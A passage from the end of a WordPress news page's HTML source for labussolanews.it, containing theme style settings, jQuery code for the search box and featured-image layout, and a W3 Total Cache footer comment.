txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2025-12-28 22:33:44 by W3 Total Cache
-->